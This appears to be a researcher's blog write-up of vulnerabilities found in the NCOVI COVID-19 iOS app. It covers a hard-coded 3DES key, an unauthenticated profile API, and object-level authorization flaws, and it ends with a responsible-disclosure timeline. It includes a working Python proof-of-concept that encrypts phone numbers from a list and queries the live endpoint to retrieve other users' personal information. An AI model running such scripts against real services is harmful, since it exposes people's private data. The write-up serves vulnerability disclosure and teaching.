BOOK THIS SPACE FOR AD
ARTICLE ADAnother boring Sunday night to stay home with COVID-19 outbreaks. I turned on my phone to surf Facebook and accidentally clicked on the NVOCID app by mistake. And so we have a story to tell each together.!!¯\_(ツ)_/¯
Information Application Target:
App Name: NCOVI
Identifier: vn.vnpt.encovi
Version: 3.2
Information Environment Test:
Platform: iOS
Plaftform Version: 13.2.3
Tools Using:
Hopper
Frida
Objection
Python
BurpSuite
CyberChef
After the initial setup steps and push the traffic through the burpsuite. I started testing the api that the application used.

Wow!! Broken Authentication on Api “get_profile_info”[1] ٩(͡๏̮͡๏)۶
The Api using for get profile of user. And it can be call without authentication token. But that’s probably not so serious, since the value passed to the phone_number parameter is encoded.



Then I try dumping the ipa of the app and use Hopper to reverse it to see if there’s any more info.
Open your app’s ipa with Hopper and try searching for the string “get_profile_info” .

A service request goes to / get_profile_info with the method: sendRequestGetUserProfileWithValue
Reading the pseudo code, we see the method using dataUsingEncoding. It related to what we are looking for.

Try searching with the string dataUsingEncoding

See the method’s pseudo code

Hard Coded Key: The key using for encrypt and decrypt TripleDes(3DES) was hard coded [2]凸(¬‿¬)凸

Let’s searching with string TripleDESEncryption.
Omae wa mou shindeiru ̿’ ̿’\̵͇̿̿\з=(•̪●)=ε/̵͇̿̿/’̿’̿ ̿

That is what we are looking for!!!. The method after convertObjectToString data input then using TripleDESEncryption to encrypt this data was convert.
To be sure, I’ll check back with an online 3DES encrypted website.


Success!!The encrypted string on CyberChef coincides with the encoded string in the original request.

After being able to automatically encrypt the passed value for parameter phone_number. And how can I view the information of other users by changing their phone number?

I tried taking another phone number and encrypted it with 3DES and inputting api. And the result is…!!!

Wowx2!!! Broken Object Level Authorization on api “get_profile_info”[3] •̀.̫•́✧
I can see other users’ information if I have their phone number and have 3DES encryption key[bug2] and this does not require any authentication(bug[1]).

Write a PoC to see the user’s information in a phone number list !!
# -*- coding: utf-8 -*-import requestsimport pyDesimport binasciiimport jsonimport sysdef encrypt3DES_sendRequest():try:f = "../../List_Phone_User.txt"key3DES = open("../../ncovi_key.txt", 'r')msg = pyDes.triple_des(key3DES.read(), pyDes.ECB, pad=None, padmode=pyDes.PAD_PKCS5)data = [line.strip() for line in open(f, 'r')]for i in range(len(data)):plainText = bytes(data[i], 'utf8')enc = msg.encrypt(plainText)encConvert = binascii.hexlify(enc).decode("utf8")session = requests.Session()rawBody = "{\n\"phone_number\":\"" + encConvert + "\"\n}"headers = {"Accept":"*/*","User-Agent":"NCOVI/8.1 CFNetwork/1120 Darwin/19.0.0","Connection":"close","Accept-Language":"en-us","Accept-Encoding":"gzip, deflate","Content-Type":"application/json"}response = session.post("https://ncovi.vnpt.vn/get_profile_info", data=rawBody, headers=headers)parsed = json.loads(response.content)print("Status code: %i" % response.status_code)print("Response body: %s" % json.dumps(parsed, indent=4, ensure_ascii=False))except KeyboardInterrupt:print("[-] Bye Noob!!")sys.exit(0)def main():encrypt3DES_sendRequest()
if __name__ == '__main__':main()
PoC: https://gist.github.com/noobpk/10d11dd4e793e36c3ac7e896b1604f42
PoC Result…


Hhm!!!Take a look around. Check for similar vulnerabilities with other api and …

Broken Object Level Authorization on api “users/capnhatthongtin”[4] •̀.̫•́✧
The vulnerability could update personal information for other users.
Get the personal information of the target user.

The current session is a different user than the target user.

Change the target user’s phone number and update with other information.

Well !! Looks like everything else is fine. Turn off the laptop and go to sleep. ^^!
Summary:
Found a total of 4 vulnerabilities in the application:
[1]Broken Authentication on Api “get_profile_info”
[2]Hard Coded Key Encrypt&Decrypt 3DES
[3]Broken Object Level Authorization on api “get_profile_info”
[4]Broken Object Level Authorization on api “users/capnhatthongtin”
Timeline:
[Augusts 17, 2020 at 1h00] Found 4 vulnerabilities in the application
[Augusts 17, 2020 at 23h39] Write an email reports to VNPTSecurity team about the vulnerabilities
[Augusts 18, 2020 at 16h46] Received an email from VNPTSecurity team about confirmed vulnerabilities found and forwarded report to VNPTTechnical team to fix the vulnerabilities
[Augusts 19, 2020 at 08h54] Respond to email from VNPTSecurity team and ask for permission to disclose information about the vulnerability
[Augusts 24, 2020 at 19h15] Write an email to VNPTSecurity team to inquire about the progress of fixing the vulnerabilities
[Augusts 25, 2020 at 12h31] Received an email from VNPTSecurity team saying the vulnerabilities have been fixed and asked HPT to reconfirm
[Augusts 25, 2020 at 21h50] Write an email to inform VNPTSecurity team about confirming the vulnerabilities have been completely fixed
[Augusts 31, 2020 at 10h00] Public the story!!
Thank VNPTSecurty team for working together to fix the vulnerabilities found ٩(^‿^)۶
.png)
 4 years ago
258
4 years ago
258 














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·